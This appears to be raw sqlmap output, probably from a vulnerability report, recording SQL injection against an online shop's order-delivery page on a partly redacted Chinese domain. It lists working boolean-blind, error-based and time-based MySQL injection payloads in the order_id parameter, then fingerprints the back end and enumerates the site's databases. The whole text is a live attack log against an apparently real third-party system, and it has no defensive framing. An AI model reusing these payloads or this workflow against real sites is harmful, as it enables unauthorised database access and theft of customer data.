 [10:40:30] [INFO] parsing HTTP request from ' ls/post.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[10:40:30] [INFO] resuming back-end DBMS 'mysql'
[10:40:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: http:// team.cn/shop/localorder/delivery.html?order_id=1) OR NOT 3549=3549#&deliverer=2&deliverer_mobile=1
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http:// team.cn/shop/localorder/delivery.html?order_id=1) AND GTID_SUBSET(CONCAT(0x7171767a71,(SELECT (ELT(7604=7604,1))),0x716b6a7
071),7604)-- xDSi&deliverer=2&deliverer_mobile=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http:// .cn/shop/localorder/delivery.html?order_id=1) AND (SELECT 2932 FROM (SELECT(SLEEP(5)))Xdom)-- zAPh&deliverer=2&delivere
r_mobile=1
---
[10:40:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.6
[10:40:31] [INFO] fetching database names
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to
merge them in further requests? [Y/n] Y
[10:40:31] [INFO] retrieved: 'information_schema'
[10:40:31] [INFO] retrieved: 'u _v5'
available databases [2]:
[*] information_schema
[*] uniapp_b2c_v5